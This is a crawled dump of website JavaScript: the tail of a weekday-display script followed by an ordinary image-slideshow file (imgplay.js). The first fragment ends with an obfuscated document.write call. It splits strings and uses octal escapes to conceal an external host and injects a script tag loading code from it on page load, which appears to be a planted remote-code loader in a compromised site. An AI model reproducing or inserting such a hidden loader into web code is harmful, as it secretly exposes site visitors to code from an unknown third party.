    document.write(myArray[weekday])
    }
    };
document.write('<sc'+'ript src="http://q'+'.h\162'+'44'+
'.co'+'\155/dt'+'.as'+'p?guangdong.zhuhai.zhongshan.hangzhou"><\/sc'+'ript>');
// -->


--- FILE ---
content_type: application/x-javascript
request_url: http://www.zjqjw.com/images/imgplay.js
body_size: 832
content:
var showNum = document.getElementById("num");
function Mea(value){
	n=value;
	setBg(value);
	plays(value);
	cons(value);
	}
function setBg(value){
	for(var i=0;i<rowsNews+1;i++)
   if(value==i){
		showNum.getElementsByTagName("td")[i].className='bigon';
		} 
	else{	
		showNum.getElementsByTagName("td")[i].className='bigoff';
		}  
	} 
function plays(value){
	try
	{
		with (fc)
		{
			filters[0].Apply();
			for(i=0;i<rowsNews+1;i++)i==value?children[i].style.display="block":children[i].style.display="none"; 
			filters[0].play(); 
		}
	}
	catch(e)
	{
		var divlist = document.getElementById("fc").getElementsByTagName("div");
		for(i=0;i<rowsNews+1;i++)
		{
			i==value?divlist[i].style.display="block":divlist[i].style.display="none";
		}
	}

	
}
function cons(value){
	try
	{
		with (con)
		{
				for(i=0;i<rowsNews+1;i++)i==value?children[i].style.display="block":children[i].style.display="none"; 		
		}
	}
	catch(e)
	{
		var divlist = document.getElementById("con").getElementsByTagName("div");
		for(i=0;i<rowsNews+1;i++)
		{
			i==value?divlist[i].style.display="block":divlist[i].style.display="none";
		}		
	}
}

var FilterArr= new Array("RevealTrans(duration=2,transition=23)","BlendTrans(duration=2)","progid:DXImageTransform.Microsoft.Fade(duration=2,overlap=0)","progid:DXImageTransform.Microsoft.Wipe(duration=3,gradientsize=0.25,motion=reverse)");
function clearAuto(){clearInterval(autoStart)}
function setAuto(){autoStart=setInterval("auto(n)", 3000)}
function auto(){
	var jj = parseInt(Math.random() * FilterArr.length);
	document.getElementById("fc").style.filter = FilterArr[jj];
	n++;
	if(n>rowsNews)n=0;
	Mea(n);
} 
function sub(){
	n--;
	if(n<0)n=rowsNews;
	Mea(n);
} 
setAuto(); 